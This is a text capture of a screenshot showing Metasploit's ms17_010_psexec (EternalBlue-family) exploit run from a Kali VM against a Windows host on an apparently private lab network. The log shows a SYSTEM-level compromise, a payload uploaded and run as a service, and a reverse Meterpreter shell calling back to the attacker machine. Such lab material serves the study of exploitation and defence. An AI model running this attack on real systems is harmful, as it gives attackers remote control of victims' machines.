 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Shell No. 1]
Shell No. 1
12:39 AM
17%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.248.132:4444
[*] 192.168.248.134:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 192.168.248.134:445 - Filling barrel with fish... done
[*] 192.168.248.134:445 - <---------------- | Entering Danger Zone | ------
---------------->
[*] 192.168.248.134:445 -       [*] Preparing dynamite...
[*] 192.168.248.134:445 -               [*] Trying stick 1 (x64)...Boom!
[*] 192.168.248.134:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.248.134:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.248.134:445 - <---------------- | Leaving Danger Zone | -------
--------->
[*] 192.168.248.134:445 - Reading from CONNECTION struct at: 0×fffffadfe6a7
2020
[*] 192.168.248.134:445 - Built a write-what-where primitive...
[+] 192.168.248.134:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.248.134:445 - Selecting native target
[*] 192.168.248.134:445 - Uploading payload... UqpSVrxz.exe
[*] 192.168.248.134:445 - Created \UqpSVrxz.exe...
[+] 192.168.248.134:445 - Service started successfully...
[*] 192.168.248.134:445 - Deleting \UqpSVrxz.exe...
[*] Sending stage (176195 bytes) to 192.168.248.134
[*] Meterpreter session 1 opened (192.168.248.132:4444 → 192.168.248.134:1
042) at 2020-06-14 00:39:02 -0400
meterpreter >